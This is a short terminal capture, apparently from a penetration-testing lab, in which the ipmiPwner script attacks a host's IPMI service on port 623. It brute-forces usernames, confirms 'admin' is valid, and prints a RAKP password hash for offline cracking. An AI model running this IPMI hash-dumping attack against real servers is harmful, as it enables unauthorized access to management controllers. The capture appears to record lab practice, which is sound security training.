 ┌──(env)─(root㉿kali)-[/opt/ipmiPwner]
└─# python3 ipmipwner.py --host 10.129.202.5
/opt/ipmiPwner/ipmipwner.py:100: SyntaxWarning: invalid escape sequence '\('
  data = re.sub(f"rakp2 mac input buffer \(.*\)\n", "", data).replace("\n>> rakp2 mac key", "").replace("\n", "").split(" ")
/opt/ipmiPwner/ipmipwner.py:113: SyntaxWarning: invalid escape sequence '\_'
  print(f"   {yellow}\_{magenta} {final_hash}")
[*] Checking if port 623 for host 10.129.202.5 is active
[*] Using the list of users that the script has by default
[*] Brute Forcing
[*] Number of retries: 2
[*] The username: admin is valid
[*] The hash for user: admin
   \_ $rakp$a4a3a2a0820400003038cab798ce9b6c39a9b660d9638e96cbe6987fe819bb7be6b58966191fa0d3a123456789abcdefa123456789abcdef140
b50d3bb809059ea6d6db4c7c4f9f9e89f671587